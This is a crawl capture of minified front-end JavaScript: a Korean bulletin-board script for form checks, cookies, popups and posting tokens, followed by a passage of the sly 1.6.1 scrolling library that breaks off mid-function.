var errmsg="",errfld=null;function check_field(e,t){""==(e.value=trim(e.value))?error_field(e,t):clear_field(e)}function error_field(e,t){""!=t&&(errmsg+=t+"\n"),errfld||(errfld=e),e.style.background="#BDDEF7"}function clear_field(e){e.style.background="#FFFFFF"}function trim(e){var t="",n=to_pos=0;for(i=0;i<e.length;i++)if(" "!=e.charAt(i)){n=i;break}for(i=e.length;i>=0;i--)if(" "!=e.charAt(i-1)){to_pos=i;break}return e.substring(n,to_pos)}function number_format(e){var t,n="",o=(e+="").match(/^[\+\-]/);for(o&&(e=e.replace(/^[\+\-]/,"")),k=3-(mod=(len=e.length)%3),t=0;t<e.length;t++)n+=e.charAt(t),t<e.length-1&&++k%3==0&&(n+=",",k=0);return null!=o&&(n=o+n),n}function popup_window(e,t,n){window.open(e,t,n)}function popup_formmail(e){popup_window(e,"wformmail",opt="scrollbars=yes,width=417,height=385,top=10,left=20")}function no_comma(e){var t,n="";for(t=0;t<e.length;t++)","!=e.charAt(t)&&(n+=e.charAt(t));return n}function del(e){if(confirm(aslang[19])){var t=-1;if("Microsoft Internet Explorer"==navigator.appName){var n=navigator.userAgent;null!=RegExp("MSIE ([0-9]{1,}[.0-9]{0,})").exec(n)&&(t=parseFloat(RegExp.$1))}-1!=t&&t<7?document.location.href=encodeURI(e):document.location.href=e}}function set_cookie(e,t,n,o){var r=new Date;r.setTime(r.getTime()+36e5*n),document.cookie=e+"="+escape(t)+"; path=/; expires="+r.toGMTString()+";",o&&(document.cookie+="domain="+o+";")}function get_cookie(e){var t,n,o=!1,r=0;for(r=0;r<=document.cookie.length;r++)if(n=(t=r)+e.length,document.cookie.substring(t,n)==e){o=!0;break}return!0==o?(t=n+1,(n=document.cookie.indexOf(";",t))<t&&(n=document.cookie.length),unescape(document.cookie.substring(t,n))):""}function delete_cookie(e){var t=new Date;t.setTime(t.getTime()-1);var n=get_cookie(e);""!=n&&(document.cookie=e+"="+n+"; path=/; expires="+t.toGMTString())}var last_id=null;function menu(e){e!=last_id?(null!=last_id&&(document.getElementById(last_id).style.display="none"),document.getElementById(e).style.display="block",last_id=e):(document.getElementById(e).style.display="none",last_id=null)}function textarea_decrease(e,t){document.getElementById(e).rows-t>0&&(document.getElementById(e).rows-=t)}function textarea_original(e,t){document.getElementById(e).rows=t}function textarea_increase(e,t){document.getElementById(e).rows+=t}function check_byte(e,t){var n=0,o=0,r="",s=document.getElementById(e).value;for(n=0;n<s.length;n++)escape(r=s.charAt(n)).length>4?o+=2:o+=1;return document.getElementById(t).innerHTML=o,o}function get_left_pos(e){for(var t=null,n=e,o=e.offsetLeft;null!=(t=n.offsetParent);)o+=t.offsetLeft,n=t;return o}function get_top_pos(e){for(var t=null,n=e,o=e.offsetTop;null!=(t=n.offsetParent);)o+=t.offsetTop,n=t;return o}function flash_movie(e,t,n,o,r){var s="";return parseInt(n)&&parseInt(o)&&(s=" width='"+n+"' height='"+o+"' "),"<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' codebase='http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0' "+s+" id="+t+"><param name=wmode value="+r+"><param name=movie value="+e+"><param name=quality value=high><embed src="+e+" quality=high wmode="+r+" type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/shockwave/download/index.cgi?p1_prod_version=shockwaveflash' "+s+"></embed></object>"}function obj_movie(e,t,n,o,r){var s="";return parseInt(n)&&parseInt(o)&&(s=" width='"+n+"' height='"+o+"' "),r||(r=!1),"<embed src='"+e+"' "+s+" autostart='"+r+"'></embed>"}function doc_write(e){document.write(e)}var win_password_lost=function(e){window.open(e,"win_password_lost","left=50, top=50, width=617, height=330, scrollbars=1")};$(document).ready(function(){$("#login_password_lost, #ol_password_lost").click(function(){return win_password_lost(this.href),!1})});var win_point=function(e){window.open(e,"win_point","left=100,top=100,width=600, height=600, scrollbars=1").focus()},win_memo=function(e){window.open(e,"win_memo","left=100,top=100,width=620,height=500,scrollbars=1").focus()},check_goto_new=function(e,t){!("undefined"!=typeof g5_is_mobile&&g5_is_mobile)&&window.opener&&window.opener.document&&window.opener.document.getElementById&&(t.preventDefault?t.preventDefault():t.returnValue=!1,window.open(e))},win_email=function(e){window.open(e,"win_email","left=100,top=100,width=600,height=580,scrollbars=1").focus()},win_profile=function(e){window.open(e,"win_profile","left=100,top=100,width=620,height=510,scrollbars=1").focus()},win_scrap=function(e){window.open(e,"win_scrap","left=100,top=100,width=600,height=600,scrollbars=1").focus()},win_homepage=function(e){window.open(e,"win_homepage","").focus()},win_zip=function(e,t,n,o,r,s){if("undefined"==typeof daum)return alert(aslang[20]),!1;var l=function(l){var a="",c="";a="R"===l.userSelectedType?l.roadAddress:l.jibunAddress,"R"===l.userSelectedType&&(""!==l.bname&&(c+=l.bname),""!==l.buildingName&&(c+=""!==c?", "+l.buildingName:l.buildingName),c=""!==c?" ("+c+")":"");var u=document[e];u[t].value=l.zonecode,u[n].value=a,u[r].value=c,void 0!==u[s]&&(u[s].value=l.userSelectedType),setTimeout(function(){u[o].focus()},100)},a="daum_juso_page"+t,c=document.getElementById(a),u=Math.max(document.body.scrollTop,document.documentElement.scrollTop);null==c&&((c=document.createElement("div")).setAttribute("id",a),c.style.cssText="display:none;border:1px solid;left:0;width:100%;height:300px;margin:5px 0;position:relative;-webkit-overflow-scrolling:touch;",c.innerHTML='<img src="//i1.daumcdn.net/localimg/localimages/07/postcode/320/close.png" id="btnFoldWrap" style="cursor:pointer;position:absolute;right:0px;top:-21px;z-index:1" class="close_daum_juso" alt="접기 버튼">',jQuery('form[name="'+e+'"]').find('input[name="'+n+'"]').before(c),jQuery("#"+a).off("click",".close_daum_juso").on("click",".close_daum_juso",function(e){e.preventDefault(),jQuery(this).parent().hide()})),new daum.Postcode({oncomplete:function(e){l(e),c.style.display="none",document.body.scrollTop=u},onresize:function(e){c.style.height=e.height+"px"},maxSuggestItems:g5_is_mobile?6:10,width:"100%",height:"100%"}).embed(c),c.style.display="block"};win_password_lost=function(e){window.open(e,"win_password_lost","width=617, height=330, scrollbars=1").focus()};var win_poll=function(e){window.open(e,"win_poll","width=616, height=500, scrollbars=1").focus()};function font_resize(e,t,n){$("#"+e).removeClass(t).addClass(n),set_cookie("ck_font_resize_rmv_class",t,1,g5_cookie_domain),set_cookie("ck_font_resize_add_class",n,1,g5_cookie_domain)}function set_comment_token(e){void 0===e.token&&$(e).prepend('<input type="hidden" name="token" value="">'),$.ajax({url:g5_bbs_url+"/ajax.comment_token.php",type:"GET",dataType:"json",async:!1,cache:!1,success:function(t,n){e.token.value=t.token}})}function get_write_token(e){var t="";return $.ajax({type:"POST",url:g5_bbs_url+"/write_token.php",data:{bo_table:e},cache:!1,async:!1,dataType:"json",success:function(e){if(e.error)return alert(e.error),e.url&&(document.location.href=e.url),!1;t=e.token}}),t}function set_write_token(e){var t=get_write_token(e.bo_table.value);if(t){var n=$(e);void 0===e.token&&n.prepend('<input type="hidden" name="token" value="">'),n.find("input[name=token]").val(t)}}$(function(){$("a img").mouseover(function(){$a_img_title=$(this).attr("alt"),$(this).attr("title",$a_img_title)}).mouseout(function(){$(this).attr("title","")})}),$(function(){$(".win_point").click(function(){return win_point(this.href),!1}),$(".win_memo").click(function(){return win_memo(this.href),!1}),$(".win_email").click(function(){return win_email(this.href),!1}),$(".win_scrap").click(function(){return win_scrap(this.href),!1}),$(".win_profile").click(function(){return win_profile(this.href),!1}),$(".win_homepage").click(function(){return win_homepage(this.href),!1}),$(".win_password_lost").click(function(){return win_password_lost(this.href),!1});var e=!1;$(".sv_member, .sv_guest").click(function(){$(".sv").removeClass("sv_on"),$(this).closest(".sv_wrap").find(".sv").addClass("sv_on")}),$(".sv, .sv_wrap").hover(function(){e=!1},function(){e=!0}),$(".sv_member, .sv_guest").focusin(function(){e=!1,$(".sv").removeClass("sv_on"),$(this).closest(".sv_wrap").find(".sv").addClass("sv_on")}),$(".sv a").focusin(function(){e=!1}),$(".sv a").focusout(function(){e=!0});var t=!1;$(".sel_btn").click(function(){$(".sel_ul").removeClass("sel_on"),$(this).siblings(".sel_ul").addClass("sel_on")}),$(".sel_wrap").hover(function(){t=!1},function(){t=!0}),$(".sel_a").focusin(function(){t=!1}),$(".sel_a").focusout(function(){t=!0}),$(document).click(function(){e&&$(".sv").removeClass("sv_on"),t&&$(".sel_ul").removeClass("sel_on")}),$(document).focusin(function(){e&&$(".sv").removeClass("sv_on"),t&&$(".sel_ul").removeClass("sel_on")}),$(document).on("keyup change","textarea#wr_content[maxlength]",function(){var e=$(this).val(),t=parseInt($(this).attr("maxlength"));if(e.length>t)return $(this).val(e.substr(0,t)),!1})}),$(function(){$(document).on("click","form[name=fwrite] input:submit, form[name=fwrite] button:submit, form[name=fwrite] input:image",function(){var e=this.form;if(void 0!==e.bo_table){var t=get_write_token(e.bo_table.value);if(!t)return alert(aslang[41]),!1;var n=$(e);return void 0===e.token&&n.prepend('<input type="hidden" name="token" value="">'),n.find("input[name=token]").val(t),!0}})});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/thema/Basic/assets/js/sly.min.js
body_size: 7069
content:
/*! sly 1.6.1 - 8th Aug 2015 | https://github.com/darsain/sly */ !function(e,t,a){"use strict";function n(t,p,g){function m(a){var n=0,i=eS.length;if(e_.old=e.extend({},e_),e$=ep?0:eg[ev.horizontal?"width":"height"](),eI=ew[ev.horizontal?"width":"height"](),ey=ep?t:em[ev.horizontal?"outerWidth":"outerHeight"](),eS.length=0,e_.start=0,e_.end=E(ey-e$,0),eX){n=eT.length,ek=em.children(ev.itemSelector),eT.length=0;var r,s=c(em,ev.horizontal?"paddingLeft":"paddingTop"),o=c(em,ev.horizontal?"paddingRight":"paddingBottom"),l="border-box"===e(ek).css("boxSizing"),u="none"!==ek.css("float"),f=0,v=ek.length-1;ey=0,ek.each(function(t,a){var n=e(a),i=a.getBoundingClientRect(),l=D(ev.horizontal?i.width||i.right-i.left:i.height||i.bottom-i.top),d=c(n,ev.horizontal?"marginLeft":"marginTop"),h=c(n,ev.horizontal?"marginRight":"marginBottom"),p=l+d+h,g=!d||!h,m={};m.el=a,m.size=g?l:p,m.half=m.size/2,m.start=ey+(g?d:0),m.center=m.start-D(e$/2-m.size/2),m.end=m.start-e$+m.size,t||(ey+=s),ey+=p,ev.horizontal||u||h&&d&&t>0&&(ey-=q(d,h)),t===v&&(m.end+=o,ey+=o,f=g?h:0),eT.push(m),r=m}),em[0].style[ev.horizontal?"width":"height"]=(l?ey:ey-s-o)+"px",ey-=f,eT.length?(e_.start=eT[0][eO?"center":"start"],e_.end=eO?r.center:ey>e$?r.end:e_.start):e_.start=e_.end=0}if(e_.center=D(e_.end/2+e_.start/2),R(),eb.length&&eI>0&&(ev.dynamicHandle?(eP=d(eP=e_.start===e_.end?eI:D(eI*e$/ey),ev.minHandleSize,eI),eb[0].style[ev.horizontal?"width":"height"]=eP+"px"):eP=eb[ev.horizontal?"outerWidth":"outerHeight"](),ez.end=eI-eP,e7||X()),!ep&&e$>0){var h=e_.start,p="";if(eX)e.each(eT,function(e,t){eO?eS.push(t.center):t.start+t.size>h&&h<=e_.end&&(h=t.start,eS.push(h),(h+=e$)>e_.end&&h<e_.end+e$&&eS.push(e_.end))});else for(;h-e$<e_.end;)eS.push(h),h+=e$;if(eC[0]&&i!==eS.length){for(var g=0;g<eS.length;g++)p+=ev.pageBuilder.call(eh,g);(eB=eC.html(p).children()).eq(ex.activePage).addClass(ev.activeClass)}}if(ex.slideeSize=ey,ex.frameSize=e$,ex.sbSize=eI,ex.handleSize=eP,eX){a&&null!=ev.startAt&&(F(ev.startAt),eh[eH?"toCenter":"toStart"](ev.startAt));var m=eT[ex.activeItem];H(eH&&m?m.center:d(e_.dest,e_.start,e_.end))}else a?null!=ev.startAt&&H(ev.startAt,1):H(d(e_.dest,e_.start,e_.end));ed("load")}function H(t,a,n){if(eX&&e9.released&&!n){var i=L(t),r=t>e_.start&&t<e_.end;eH?(r&&(t=eT[i.centerItem].center),eO&&ev.activateMiddle&&F(i.centerItem)):r&&(t=eT[i.firstItem].start)}e9.init&&e9.slidee&&ev.elasticBounds?t>e_.end?t=e_.end+(t-e_.end)/6:t<e_.start&&(t=e_.start+(t-e_.start)/6):t=d(t,e_.start,e_.end),e3.start=+new Date,e3.time=0,e3.from=e_.cur,e3.to=t,e3.delta=t-e_.cur,e3.tweesing=e9.tweese||e9.init&&!e9.slidee,e3.immediate=!e3.tweesing&&(a||e9.init&&e9.slidee||!ev.speed),e9.tweese=0,t!==e_.dest&&(e_.dest=t,ed("change"),e7||function t(){if(eh.initialized){if(!e7)return e7=_(t),void(e9.released&&ed("moveStart"));e3.immediate?e_.cur=e3.to:e3.tweesing?(e3.tweeseDelta=e3.to-e_.cur,.1>T(e3.tweeseDelta)?e_.cur=e3.to:e_.cur+=e3.tweeseDelta*(e9.released?ev.swingSpeed:ev.syncSpeed)):(e3.time=q(+new Date-e3.start,ev.speed),e_.cur=e3.from+e3.delta*e.easing[ev.easing](e3.time/ev.speed,e3.time,0,1,ev.speed)),e3.to===e_.cur?(e_.cur=e3.to,e9.tweese=e7=0):e7=_(t),ed("move"),ep||(f?em[0].style[f]=v+(ev.horizontal?"translateX":"translateY")+"("+-e_.cur+"px)":em[0].style[ev.horizontal?"left":"top"]=-D(e_.cur)+"px"),!e7&&e9.released&&ed("moveEnd"),X()}}()),Z(),R(),M(),eB[0]&&eU.page!==ex.activePage&&(eU.page=ex.activePage,eB.removeClass(ev.activeClass).eq(ex.activePage).addClass(ev.activeClass),ed("activePage",eU.page))}function X(){eb.length&&(ez.cur=e_.start===e_.end?0:((e9.init&&!e9.slidee?e_.dest:e_.cur)-e_.start)/(e_.end-e_.start)*ez.end,ez.cur=d(D(ez.cur),ez.start,ez.end),eU.hPos!==ez.cur&&(eU.hPos=ez.cur,f?eb[0].style[f]=v+(ev.horizontal?"translateX":"translateY")+"("+ez.cur+"px)":eb[0].style[ev.horizontal?"left":"top"]=ez.cur+"px"))}function Y(e,t,n){if("boolean"===i(t)&&(n=t,t=a),t===a)H(e_[e],n);else{if(eH&&"center"!==e)return;var r=eh.getPos(t);r&&H(r[e],n,!eH)}}function N(e){return null!=e?l(e)?e>=0&&e<eT.length?e:-1:ek.index(e):-1}function j(e){return N(l(e)&&0>e?e+eT.length:e)}function F(e,t){var a=N(e);return!!eX&&!(0>a)&&((eU.active!==a||t)&&(ek.eq(ex.activeItem).removeClass(ev.activeClass),ek.eq(a).addClass(ev.activeClass),eU.active=ex.activeItem=a,M(),ed("active",a)),a)}function L(e){e=d(l(e)?e:e_.dest,e_.start,e_.end);var t={},a=eO?0:e$/2;if(!ep)for(var n=0,i=eS.length;i>n;n++){if(e>=e_.end||n===eS.length-1){t.activePage=eS.length-1;break}if(e<=eS[n]+a){t.activePage=n;break}}if(eX){for(var r=!1,s=!1,o=!1,c=0,u=eT.length;u>c;c++)if(!1===r&&e<=eT[c].start+eT[c].half&&(r=c),!1===o&&e<=eT[c].center+eT[c].half&&(o=c),c===u-1||e<=eT[c].end+eT[c].half){s=c;break}t.firstItem=l(r)?r:0,t.centerItem=l(o)?o:t.firstItem,t.lastItem=l(s)?s:t.centerItem}return t}function R(t){e.extend(ex,L(t))}function M(){var e=e_.dest<=e_.start,t=e_.dest>=e_.end,a=(e?1:0)|(t?2:0);if(eU.slideePosState!==a&&(eU.slideePosState=a,eR.is("button,input")&&eR.prop("disabled",e),eM.is("button,input")&&eM.prop("disabled",t),eR.add(ej)[e?"addClass":"removeClass"](ev.disabledClass),eM.add(eN)[t?"addClass":"removeClass"](ev.disabledClass)),eU.fwdbwdState!==a&&e9.released&&(eU.fwdbwdState=a,ej.is("button,input")&&ej.prop("disabled",e),eN.is("button,input")&&eN.prop("disabled",t)),eX&&null!=ex.activeItem){var n=0===ex.activeItem,i=ex.activeItem>=eT.length-1,r=(n?1:0)|(i?2:0);eU.itemsButtonState!==r&&(eU.itemsButtonState=r,eF.is("button,input")&&eF.prop("disabled",n),eL.is("button,input")&&eL.prop("disabled",i),eF[n?"addClass":"removeClass"](ev.disabledClass),eL[i?"addClass":"removeClass"](ev.disabledClass))}}function W(e,t,a){if(e=j(e),t=j(t),e>-1&&t>-1&&e!==t&&(!a||t!==e-1)&&(a||t!==e+1)){ek.eq(e)[a?"insertAfter":"insertBefore"](eT[t].el);var n=t>e?e:a?t:t-1,i=e>t?e:a?t+1:t,r=e>t;null!=ex.activeItem&&(e===ex.activeItem?eU.active=ex.activeItem=a?r?t+1:t:r?t:t-1:ex.activeItem>n&&ex.activeItem<i&&(eU.active=ex.activeItem+=r?1:-1)),m()}}function U(e,t){for(var a=0,n=eW[e].length;n>a;a++)if(eW[e][a]===t)return a;return -1}function Z(){e9.released&&!eh.isPaused&&eh.resume()}function G(e){return D(d(e,ez.start,ez.end)/ez.end*(e_.end-e_.start))+e_.start}function J(){e9.history[0]=e9.history[1],e9.history[1]=e9.history[2],e9.history[2]=e9.history[3],e9.history[3]=e9.delta}function K(e){e9.released=0,e9.source=e,e9.slidee="slidee"===e}function Q(t){var a="touchstart"===t.type,n=t.data.source,i="slidee"===n;e9.init||!a&&et(t.target)||("handle"!==n||ev.dragHandle&&ez.start!==ez.end)&&(!i||(a?ev.touchDragging:ev.mouseDragging&&t.which<2))&&(a||r(t),K(n),e9.init=0,e9.$source=e(t.target),e9.touch=a,e9.pointer=a?t.originalEvent.touches[0]:t,e9.initX=e9.pointer.pageX,e9.initY=e9.pointer.pageY,e9.initPos=i?e_.cur:ez.cur,e9.start=+new Date,e9.time=0,e9.path=0,e9.delta=0,e9.locked=0,e9.history=[0,0,0,0],e9.pathToLock=i?a?30:10:0,w.on(a?P:I,V),eh.pause(1),(i?em:eb).addClass(ev.draggedClass),ed("moveStart"),i&&(eZ=setInterval(J,10)))}function V(e){if(e9.released="mouseup"===e.type||"touchend"===e.type,e9.pointer=e9.touch?e.originalEvent[e9.released?"changedTouches":"touches"][0]:e,e9.pathX=e9.pointer.pageX-e9.initX,e9.pathY=e9.pointer.pageY-e9.initY,e9.path=x(A(e9.pathX,2)+A(e9.pathY,2)),e9.delta=ev.horizontal?e9.pathX:e9.pathY,e9.released||!(e9.path<1)){if(!e9.init){if(e9.path<ev.dragThreshold)return e9.released?ee():a;if(!(ev.horizontal?T(e9.pathX)>T(e9.pathY):T(e9.pathX)<T(e9.pathY)))return ee();e9.init=1}r(e),!e9.locked&&e9.path>e9.pathToLock&&e9.slidee&&(e9.locked=1,e9.$source.on(C,s)),e9.released&&(ee(),ev.releaseSwing&&e9.slidee&&(e9.swing=(e9.delta-e9.history[0])/40*300,e9.delta+=e9.swing,e9.tweese=T(e9.swing)>10)),H(e9.slidee?D(e9.initPos-e9.delta):G(e9.initPos+e9.delta))}}function ee(){clearInterval(eZ),e9.released=!0,w.off(e9.touch?P:I,V),(e9.slidee?em:eb).removeClass(ev.draggedClass),setTimeout(function(){e9.$source.off(C,s)}),e_.cur===e_.dest&&e9.init&&ed("moveEnd"),eh.resume(1),e9.init=0}function et(t){return~e.inArray(t.nodeName,S)||e(t).is(ev.interactive)}function ea(){eh.stop(),w.off("mouseup",ea)}function en(e){switch(r(e),this){case eN[0]:case ej[0]:eh.moveBy(eN.is(this)?ev.moveBy:-ev.moveBy),w.on("mouseup",ea);break;case eF[0]:eh.prev();break;case eL[0]:eh.next();break;case eR[0]:eh.prevPage();break;case eM[0]:eh.nextPage()}}function ei(e){e.originalEvent[$]=eh;var t=+new Date;if(O+ev.scrollHijack>t&&eY[0]!==document&&eY[0]!==window)return void(O=t);if(ev.scrollBy&&e_.start!==e_.end){var a,n=(a=e.originalEvent,e2.curDelta=(ev.horizontal?a.deltaY||a.deltaX:a.deltaY)||-a.wheelDelta,e2.curDelta/=1===a.deltaMode?3:100,eX?(h=+new Date,e2.last<h-e2.resetTime&&(e2.delta=0),e2.last=h,e2.delta+=e2.curDelta,1>T(e2.delta)?e2.finalDelta=0:(e2.finalDelta=D(e2.delta/1),e2.delta%=1),e2.finalDelta):e2.curDelta);(ev.scrollTrap||n>0&&e_.dest<e_.end||0>n&&e_.dest>e_.start)&&r(e,1),eh.slideBy(ev.scrollBy*n)}}function er(e){ev.clickBar&&e.target===ew[0]&&(r(e),H(G((ev.horizontal?e.pageX-ew.offset().left:e.pageY-ew.offset().top)-eP/2)))}function es(e){if(ev.keyboardNavBy)switch(e.which){case ev.horizontal?37:38:r(e),eh["pages"===ev.keyboardNavBy?"prevPage":"prev"]();break;case ev.horizontal?39:40:r(e),eh["pages"===ev.keyboardNavBy?"nextPage":"next"]()}}function eo(e){return et(this)?void(e.originalEvent[$+"ignore"]=!0):void(this.parentNode!==em[0]||e.originalEvent[$+"ignore"]||eh.activate(this))}function el(){this.parentNode===eC[0]&&eh.activatePage(eB.index(this))}function ec(e){ev.pauseOnHover&&eh["mouseenter"===e.type?"pause":"resume"](2)}function ed(e,t){if(eW[e]){for(ef=eW[e].length,k.length=0,eu=0;ef>eu;eu++)k.push(eW[e][eu]);for(eu=0;ef>eu;eu++)k[eu].call(eh,e,t)}}if(!(this instanceof n))return new n(t,p,g);var eu,ef,ev=e.extend({},n.defaults,p),eh=this,ep=l(t),eg=e(t),em=ev.slidee?e(ev.slidee).eq(0):eg.children().eq(0),e$=0,ey=0,e_={start:0,center:0,end:0,cur:0,dest:0},ew=e(ev.scrollBar).eq(0),eb=ew.children().eq(0),eI=0,eP=0,ez={start:0,end:0,cur:0},eC=e(ev.pagesBar),eB=0,eS=[],ek=0,eT=[],ex={firstItem:0,lastItem:0,centerItem:0,activeItem:null,activePage:0},eA=new u(eg[0]),e0=new u(em[0]),eD=new u(ew[0]),eE=new u(eb[0]),eq="basic"===ev.itemNav,eO="forceCentered"===ev.itemNav,eH="centered"===ev.itemNav||eO,eX=!ep&&(eq||eH||eO),eY=ev.scrollSource?e(ev.scrollSource):eg,e1=ev.dragSource?e(ev.dragSource):eg,eN=e(ev.forward),ej=e(ev.backward),eF=e(ev.prev),eL=e(ev.next),eR=e(ev.prevPage),eM=e(ev.nextPage),eW={},eU={},e3={},e4={},e9={released:1},e2={last:0,delta:0,resetTime:200},e7=0,eZ=0,e5=0,e6=0;ep||(t=eg[0]),eh.initialized=0,eh.frame=t,eh.slidee=em[0],eh.pos=e_,eh.rel=ex,eh.items=eT,eh.pages=eS,eh.isPaused=0,eh.options=ev,eh.dragging=e9,eh.reload=function(){m()},eh.getPos=function(e){if(eX){var t=N(e);return -1!==t&&eT[t]}var a=em.find(e).eq(0);if(a[0]){var n=ev.horizontal?a.offset().left-em.offset().left:a.offset().top-em.offset().top,i=a[ev.horizontal?"outerWidth":"outerHeight"]();return{start:n,center:n-e$/2+i/2,end:n-e$+i,size:i}}return!1},eh.moveBy=function(e){e4.speed=e,!e9.init&&e4.speed&&e_.cur!==(e4.speed>0?e_.end:e_.start)&&(e4.lastTime=+new Date,e4.startPos=e_.cur,K("button"),e9.init=1,ed("moveStart"),y(e6),function e(){e4.speed&&e_.cur!==(e4.speed>0?e_.end:e_.start)||eh.stop(),e6=e9.init?_(e):0,e4.now=+new Date,e4.pos=e_.cur+(e4.now-e4.lastTime)/1e3*e4.speed,H(e9.init?e4.pos:D(e4.pos)),e9.init||e_.cur!==e_.dest||ed("moveEnd"),e4.lastTime=e4.now}())},eh.stop=function(){"button"===e9.source&&(e9.init=0,e9.released=1)},eh.prev=function(){eh.activate(null==ex.activeItem?0:ex.activeItem-1)},eh.next=function(){eh.activate(null==ex.activeItem?0:ex.activeItem+1)},eh.prevPage=function(){eh.activatePage(ex.activePage-1)},eh.nextPage=function(){eh.activatePage(ex.activePage+1)},eh.slideBy=function(e,t){e&&(eX?eh[eH?"toCenter":"toStart"](d((eH?ex.centerItem:ex.firstItem)+ev.scrollBy*e,0,eT.length)):H(e_.dest+e,t))},eh.slideTo=function(e,t){H(e,t)},eh.toStart=function(e,t){Y("start",e,t)},eh.toEnd=function(e,t){Y("end",e,t)},eh.toCenter=function(e,t){Y("center",e,t)},eh.getIndex=N,eh.activate=function(e,t){var a=F(e);ev.smart&&!1!==a&&(eH?eh.toCenter(a,t):a>=ex.lastItem?eh.toStart(a,t):a<=ex.firstItem?eh.toEnd(a,t):Z())},eh.activatePage=function(e,t){l(e)&&H(eS[d(e,0,eS.length-1)],t)},eh.resume=function(e){ev.cycleBy&&ev.cycleInterval&&("items"!==ev.cycleBy||eT[0]&&null!=ex.activeItem)&&!(e<eh.isPaused)&&(eh.isPaused=0,e5?e5=clearTimeout(e5):ed("resume"),e5=setTimeout(function(){switch(ed("cycle"),ev.cycleBy){case"items":eh.activate(ex.activeItem>=eT.length-1?0:ex.activeItem+1);break;case"pages":eh.activatePage(ex.activePage>=eS.length-1?0:ex.activePage+1)}},ev.cycleInterval))},eh.pause=function(e){e<eh.isPaused||(eh.isPaused=e||100,e5&&(e5=clearTimeout(e5),ed("pause")))},eh.toggle=function(){eh[e5?"pause":"resume"]()},eh.set=function(t,a){e.isPlainObject(t)?e.extend(ev,t):ev.hasOwnProperty(t)&&(ev[t]=a)},eh.add=function(t,a){var n=e(t);eX?(null==a||!eT[0]||a>=eT.length?n.appendTo(em):eT.length&&n.insertBefore(eT[a].el),null!=ex.activeItem&&a<=ex.activeItem&&(eU.active=ex.activeItem+=n.length)):em.append(n),m()},eh.remove=function(t){if(eX){var a=j(t);if(a>-1){ek.eq(a).remove();var n=a===ex.activeItem;null!=ex.activeItem&&a<ex.activeItem&&(eU.active=--ex.activeItem),m(),n&&(eU.active=null,eh.activate(ex.activeItem))}}else e(t).remove(),m()},eh.moveAfter=function(e,t){W(e,t,1)},eh.moveBefore=function(e,t){W(e,t)},eh.on=function(e,t){if("object"===i(e))for(var a in e)e.hasOwnProperty(a)&&eh.on(a,e[a]);else if("function"===i(t))for(var n=e.split(" "),r=0,s=n.length;s>r;r++)eW[n[r]]=eW[n[r]]||[],-1===U(n[r],t)&&eW[n[r]].push(t);else if("array"===i(t))for(var o=0,l=t.length;l>o;o++)eh.on(e,t[o])},eh.one=function(e,t){function a(){t.apply(eh,arguments),eh.off(e,a)}eh.on(e,a)},eh.off=function(e,t){if(t instanceof Array)for(var a=0,n=t.length;n>a;a++)eh.off(e,t[a]);else for(var i=e.split(" "),r=0,s=i.length;s>r;r++)if(eW[i[r]]=eW[i[r]]||[],null==t)eW[i[r]].length=0;else{var o=U(i[r],t);-1!==o&&eW[i[r]].splice(o,1)}},eh.destroy=function(){return n.removeInstance(t),eY.add(eb).add(ew).add(eC).add(eN).add(ej).add(eF).add(eL).add(eR).add(eM).off("."+$),w.off("keydown",es),eF.add(eL).add(eR).add(eM).removeClass(ev.disabledClass),ek&&null!=ex.activeItem&&ek.eq(ex.activeItem).removeClass(ev.activeClass),eC.empty(),ep||(eg.off("."+$),eA.restore(),e0.restore(),eD.restore(),eE.restore(),e.removeData(t,$)),eT.length=eS.length=0,eU={},eh.initialized=0,eh},eh.init=function(){if(!eh.initialized){if(n.getInstance(t))throw Error("There is already a Sly instance on this element");n.storeInstance(t,eh),eh.on(g);var e=["overflow","position"],a=["position","webkitTransform","msTransform","transform","left","top","width","height"];eA.save.apply(eA,e),eD.save.apply(eD,e),e0.save.apply(e0,a),eE.save.apply(eE,a);var i=eb;return ep||(i=i.add(em),eg.css("overflow","hidden"),f||"static"!==eg.css("position")||eg.css("position","relative")),f?v&&i.css(f,v):("static"===ew.css("position")&&ew.css("position","relative"),i.css({position:"absolute"})),ev.forward&&eN.on(B,en),ev.backward&&ej.on(B,en),ev.prev&&eF.on(C,en),ev.next&&eL.on(C,en),ev.prevPage&&eR.on(C,en),ev.nextPage&&eM.on(C,en),eY.on(z,ei),ew[0]&&ew.on(C,er),eX&&ev.activateOn&&eg.on(ev.activateOn+"."+$,"*",eo),eC[0]&&ev.activatePageOn&&eC.on(ev.activatePageOn+"."+$,"*",el),e1.on(b,{source:"slidee"},Q),eb&&eb.on(b,{source:"handle"},Q),w.on("keydown",es),ep||(eg.on("mouseenter."+$+" mouseleave."+$,ec),eg.on("scroll."+$,o)),eh.initialized=1,m(!0),ev.cycleBy&&!ep&&eh[ev.startPaused?"pause":"resume"](),eh}}}function i(e){return null==e?String(e):"object"==typeof e||"function"==typeof e?Object.prototype.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase()||"object":typeof e}function r(e,t){e.preventDefault(),t&&e.stopPropagation()}function s(t){r(t,1),e(this).off(t.type,s)}function o(){this.scrollLeft=0,this.scrollTop=0}function l(e){return!isNaN(parseFloat(e))&&isFinite(e)}function c(e,t){return 0|D(String(e.css(t)).replace(/[^\-0-9.]/g,""))}function d(e,t,a){return t>e?t:e>a?a:e}function u(e){var t={};return t.style={},t.save=function(){if(e&&e.nodeType){for(var a=0;a<arguments.length;a++)t.style[arguments[a]]=e.style[arguments[a]];return t}},t.restore=function(){if(e&&e.nodeType){for(var a in t.style)t.style.hasOwnProperty(a)&&(e.style[a]=t.style[a]);return t}},t}var f,v,h,p,g,m,$="sly",y=t.cancelAnimationFrame||t.cancelRequestAnimationFrame,_=t.requestAnimationFrame,w=e(document),b="touchstart."+$+" mousedown."+$,I="mousemove."+$+" mouseup."+$,P="touchmove."+$+" touchend."+$,z=(document.implementation.hasFeature("Event.wheel","3.0")?"wheel.":"mousewheel.")+$,C="click."+$,B="mousedown."+$,S=["INPUT","SELECT","BUTTON","TEXTAREA"],k=[],T=Math.abs,x=Math.sqrt,A=Math.pow,D=Math.round,E=Math.max,q=Math.min,O=0;w.on(z,function(e){var t=e.originalEvent[$],a=+new Date;(!t||t.options.scrollHijack<a-O)&&(O=a)}),n.getInstance=function(t){return e.data(t,$)},n.storeInstance=function(t,a){return e.data(t,$,a)},n.removeInstance=function(t){return 